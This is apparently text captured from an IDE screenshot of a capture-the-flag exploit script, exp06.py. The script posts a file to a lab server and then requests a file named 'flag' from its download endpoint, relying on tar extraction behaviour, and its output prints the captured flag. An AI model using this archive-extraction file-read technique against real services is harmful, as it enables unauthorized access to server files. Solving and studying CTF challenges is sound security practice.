 项目
exp03.py
exp01.py
exp06.py
1.txt
babyMath
10 recv_content = s.post(url=url, files=file)
11
12 print(recv_content.text)
13
14
15 url = 'http://10.10.202.173:26656/download'
16 data = {'filename': 'flag'} # extractall 解压缩后会去掉.tar后缀
17
18 s = requests.session()
19 recv = s.post(url=url, data=data)
20
21 print(recv.text)
运行: exp06
D:\pythonProject\venv\Scripts\python.exe D:/pythonProject/pythonPr
success
flag{fba2620e148c5570c9758c997fe9aa}